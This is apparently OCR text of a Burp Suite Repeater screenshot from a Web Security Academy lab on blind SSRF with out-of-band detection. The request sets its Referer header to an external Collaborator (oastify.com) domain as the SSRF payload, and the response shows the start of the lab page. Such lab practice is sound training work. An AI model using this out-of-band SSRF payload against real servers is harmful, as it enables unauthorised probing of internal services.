 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - li...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
9 × 10 × 12 × 13 × 14 × +
Send Cancel < > Target: https://0a66005903ef436680b244cc00b800ff.web-security-acad... HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a66005903ef436680b244cc00b800ff.web-security-
academy.net
3 Cookie: session=
jk5a73NEGn3VcJlbNRrPTpGiTzUjb8vF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://yac9fnde25gzyad4fzltmp7b329txkp8e.oast
ify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Content-Length: 4259
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
Blind SSRF with out-of-band
detection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
Search 0 highlights
Inspector
Notes
Explanations
Done 4,367 bytes | 272 millis
Event log (23) All issues (416) Memory: 370.1MB